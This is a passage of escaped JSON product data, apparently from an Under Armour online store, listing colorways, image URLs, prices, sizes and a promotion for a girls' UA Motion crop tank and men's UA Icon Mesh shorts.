Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1377374-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1377374-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1377374-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1377374-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1377374-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1377374-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1377374-001_FC\"}]}},\"1379983\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzc5OTgz\",\"url\":\"/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html\",\"subHeader\":\"Girls' Crop Tank\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Motion\"},\"style\":\"1379983\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":21.97,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-600_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-600_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Jet Gray\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Black\",\"alt\":\"UA Motion, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379983-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Halo Gray\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, White\",\"alt\":\"UA Motion, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-100_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-402_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-402_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-402_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379983-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"452\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Ether Blue / White\",\"hex\":\"288aad\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_F?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-452_F\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_F?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_F\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_B?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_B\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-452_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"672\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Super Pink / White\",\"hex\":\"df6282\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-672_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-672_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-672_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-672_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-672_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-672_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-672_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-672_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-672_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379983-672_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"681\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Shaded Fuchsia / White\",\"hex\":\"a12354\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-681_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-681_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-681_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-681_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-681_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"432\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Tech Blue / White\",\"hex\":\"1d4f7e\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-432_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1383355\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MjU5MDc2\",\"sku\":\"1383355-477-LG\",\"upc\":\"198634259076\",\"subHeader\":\"Men's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"477\",\"hex\":\"#9FB8B4\",\"secondaryHex\":null,\"colorway\":\"Enamel Blue / White\"},\"style\":\"1383355\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Icon Mesh\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Mesh, Blue\",\"alt\":\"UA Icon Mesh, Blue, 